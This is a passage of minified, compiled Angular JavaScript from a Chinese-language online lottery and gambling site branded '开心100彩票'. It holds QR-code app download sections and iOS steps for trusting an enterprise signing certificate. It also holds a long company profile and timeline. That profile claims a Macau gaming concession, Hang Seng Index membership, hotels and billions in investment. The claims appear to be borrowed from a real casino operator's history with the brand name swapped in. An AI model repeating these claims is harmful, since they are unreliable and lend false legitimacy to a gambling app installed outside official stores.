"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u517c\u5bb9\u5404\u79cd\u54c1\u724c\u7684Android\u624b\u673a\uff0c\u8ba9\u73a9\u5bb6\u5728\u624b\u673a\u7aef\u4e5f\u80fd\u638c\u63e1\u5a31\u4e50\u7684\u6fc0\u60c5\u4e0e\u5feb\u4e50\uff0c \u5a31\u4e50\u65e0\u5904\u4e0d\u5728\uff01"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["01"])),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f7f\u7528\u624b\u673a\u6d4f\u89c8\u5668\u5bf9\u51c6\u4ee5\u4e0b\u4e8c\u7ef4\u7801\u4e00\u626b \u7136\u540e\u70b9\u51fb\u53f3\u4e0a\u89d2->\u5728\u6d4f\u89c8\u5668\u6253\u5f00\uff0c\u70b9\u51fb\u4e0b\u8f7d\uff1b"])),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","appDownloadUrl"],["style","display: inline-block"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"qr-code",[["background","#ffffff"],["size","150"],["style","transform: scale(0.9);"]],null,null,null,tt.b,tt.a)),e["\u0275did"](14,573440,null,0,lt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](15,0,null,null,1,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,0,"img",[["class","qr"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,14,0,"#ffffff","150",null==l.plat?null:l.plat.appDownloadUrl)}),(function(n,t){n(t,16,0,t.component.config.baseImgUrl+"images/mobile/taiyun_01.png")}))}function at(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,32,"div",[["class","ios animated slideInRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,29,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u5fc3100\u5f69\u7968 "])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u624b\u673a\u7aef"])),(n()(),e["\u0275eld"](6,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u5fc3100\u5f69\u7968\u624b\u673aAPP\u5168\u65b0\u767b\u573a,\u652f\u6301\u5b89\u5353\u53ca\u82f9\u679c\u624b\u673a\u64cd\u4f5c\u7cfb\u7edf,(\u652f\u6301 safari \u548c chrome \u6d4f\u89c8\u5668)."])),(n()(),e["\u0275eld"](8,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u65e0\u8bba\u4f60\u4f7f\u7528\u54ea\u4e00\u6b3e\u667a\u6167\u578b\u624b\u673a\u6216\u5e73\u677f\u7535\u8111,\u90fd\u80fd\u62e5\u6709\u8212\u9002\u7545\u987a\u7684\u6d4f\u89c8\u754c\u9762!"])),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["01"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f7f\u7528\u7cfb\u7edf\u81ea\u5e26\u76f8\u673a\u626b\u7801\uff0c\u5728\u6d4f\u89c8\u5668\u6253\u5f00\u9875\u9762\u540e\uff0c\u70b9\u51fb\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["02"])),(n()(),e["\u0275eld"](17,0,null,null,1,"span",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9ed8\u8ba4\u4e0b\u8f7d\u5b8c\u6210\u540e\uff0c\u8bf7\u5728\u624b\u673a\u8bbe\u7f6e-\u901a\u7528-\u8bbe\u5907\u7ba1\u7406\u4e2d\uff0c\u9009\u62e9\u5bf9\u5e94\u4f01\u4e1a\u7b7e\u540d\uff0c\u70b9\u51fb\u4fe1\u4efb\u5373\u53ef\u56de\u5230\u684c\u9762\u70b9\u51fbapp\u56fe\u6807\u8fdb\u5165\uff1b\u5907\u7528\u4e0b\u8f7d\u8bf7\u4f9d\u636e\u9875\u9762\u53f3\u4e0b\u89d2\u6559\u7a0b\u8fdb\u884c\u64cd\u4f5c\u3002"])),(n()(),e["\u0275eld"](19,0,null,null,5,"div",[["class","IosBox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,2,"div",[["class","appDownloadUrl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"qr-code",[["background","#ffffff"],["size","150"],["style","transform: scale(0.9);"]],null,null,null,tt.b,tt.a)),e["\u0275did"](22,573440,null,0,lt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","defaultBot"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9ed8\u8ba4\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](25,0,null,null,5,"div",[["class","IosBox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"div",[["class","spareAppDownloadUrl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,1,"qr-code",[["background","#ffffff"],["size","150"],["style","transform: scale(0.9);"]],null,null,null,tt.b,tt.a)),e["\u0275did"](28,573440,null,0,lt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"span",[["class","defaultBot"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](31,0,null,null,1,"div",[["class","right rightPot"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,0,"img",[["class","qr"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,22,0,"#ffffff","150",null==l.plat?null:l.plat.appDownloadUrl),n(t,28,0,"#ffffff","150",null==l.plat?null:l.plat.spareAppDownloadUrl)}),(function(n,t){n(t,32,0,t.component.config.baseImgUrl+"images/mobile/taiyun_02.png")}))}function rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","head wow"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","fnameCenter"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["height","513"],["width","1167"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,11,"div",[["class","switch-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","switch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"ul",[["class","switch-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,it)),e["\u0275did"](10,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","switch-wrap"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ct)),e["\u0275did"](13,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ut)),e["\u0275did"](15,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,at)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,10,0,l.downLoadType),n(t,13,0,0==l.contentIndex),n(t,15,0,1==l.contentIndex),n(t,17,0,2==l.contentIndex)}),(function(n,t){var l=t.component;n(t,3,0,l.config.baseImgUrl+"images/mobile/head_04.jpg"),n(t,5,0,l.h5Domain)}))}function gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,rt,ot)),e["\u0275did"](1,114688,null,0,et,[g.a,K.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dt=e["\u0275ccf"]("app-download",et,gt,{},{},[]),st=function(){function n(n,t){this.platform=n,this.service=t,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd:",introduction:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/about/company.3fa58b3.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5f00\u5fc3100\u5f69\u7968\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5f00\u5fc3100\u5f69\u7968\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5f00\u5fc3100\u5f69\u7968\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5f00\u5fc3100\u5f69\u7968\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5f00\u5fc3100\u5f69\u7968\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u65d7\u4e0b\u7684\u300c\u5f00\u5fc3100\u5f69\u7968\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u5ba3\u4f48\u5f00\u5c55\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u4e3a\u5e86\u795d\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f00\u5fc3100\u5f69\u7968\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5f00\u5fc3100\u5f69\u7968\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/about/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/about/01-1.2d80a3c.png",leftImg:[this.service.baseImgUrl+"images/about/01-2.016f45f.png",this.service.baseImgUrl+"images/about/01-3.55c7fc6.png"],rightImg:this.service.baseImgUrl+"images/about/01-4.1135a96.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5f00\u5fc3100\u5f69\u7968\u5a31\u4e50\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\